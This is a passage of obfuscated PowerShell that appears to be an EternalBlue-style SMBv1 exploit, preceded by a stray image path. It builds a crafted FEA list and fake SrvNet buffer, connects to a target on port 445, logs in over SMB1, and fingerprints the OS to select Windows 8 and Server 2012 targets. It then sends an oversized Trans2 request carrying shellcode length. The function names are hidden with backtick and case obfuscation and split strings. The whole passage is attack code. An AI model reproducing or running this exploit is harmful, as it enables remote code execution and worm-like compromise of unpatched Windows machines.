 811 $feaListNx +=0x00,0x00,0xaf,0x00+ $fakeSrvNetBufferX64Nx
812 $feaListNx +=0x12,0x34,0x78,0x56
813 [byte[]]$fake_recv_struct=@(0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
814 $feaList = cREAtE`FEaL`i`S`T8 $sc.length $ntfea9000
815
816 $client = New-`OB`jecT System.Net.Sockets.TcpClient($target,445)
817 $sock = $client.Client
818 cLIENT_n`E`Got`IATE8 $sock $true | Out`-n`ULl
819 $raw, $smbheader = S`mB1_lOg`In8 $sock
820 $os=[system.Text.Encoding]::ascii.GetString($raw[45..($raw.count-1)]).ToLower()
821 if ($os.contains(('wi'+'nd'+'ows 10 ')))
822 {
823 $b=[int]$os.split(" ")[-1]
824 if ($b -ge 14393) {return $False}
825 }
826
827 if (!(($os.contains(('wi'+'ndows '+'8'))) -or ($os.contains(('win'+'dow'+'s')) -and $os.contains(('20'+'12')))))
828 {return $False}
829 $sock.ReceiveTimeout =5000
830 $raw, $smbheader = Tree_CONNE`cT_`AN`dX8 $sock $target $smbheader.user_id
831
832
833 $progress , $timeout= s`END_bI`G_tRAn`S28 $sock $smbheader $feaList ($feaList.length%4096) $False
834 if (($progress -eq -1) -and ($timeout -eq -1))
835 {return $false}